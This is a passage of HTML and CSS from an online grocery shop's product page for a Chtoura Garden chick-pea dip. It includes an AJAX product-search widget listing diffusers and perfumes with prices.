#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-4109 product type-product status-publish has-post-thumbnail product_brand-chtoura-garden product_cat-comestibles product_cat-listo-para-comer first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/comestibles/listo-para-comer/">Listo para comer</a>&nbsp;&#47;&nbsp;Chtoura Garden Chick-Pea Dip &#8211;  185Gr *24</nav>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/4270620-100x100.webp" data-thumb-alt="Chtoura Garden Chick-Pea Dip -  185Gr *24" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/4270620-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/4270620-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/4270620-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp 566w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp"><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp" class="wp-post-image" alt="Chtoura Garden Chick-Pea Dip -  185Gr *24" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp" data-large_image_width="566" data-large_image_height="566" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp 566w, https://mannah.com.py/wp-content/uploads/2025/08/4270620-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/4270620-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/4270620-100x100.webp 100w" sizes="(max-width: 566px) 100vw, 566px" data- data-large_image_ title="Chtoura Garden Chick-Pea Dip - 185Gr *24 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Chtoura Garden Chick-Pea Dip &#8211;  185Gr *24</h1>				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">5285001400027</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												4270620					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/comestibles/" rel="tag">Comestibles</a>, <a href="https://mannah.com.py/categoria-producto/comestibles/listo-para-comer/" rel="tag">Listo para comer</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/chtoura-garden/" rel="tag">Chtoura Garden</a></span>
		</div>
						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://mannah.com.py/marca/chtoura-garden/">
	<img width="500" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20350'%3E%3C/svg%3E"
	     alt="Chtoura Garden"
	     class="aligncenter"
	     style="width: ; height: ;" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_Chtoura-Garden.jpg"/><noscript><img width="500" height="350" src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_Chtoura-Garden.jpg"
	     alt="Chtoura Garden"
	     class="aligncenter"
	     style="width: ; height: ;"/></noscript>
</a>

</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >
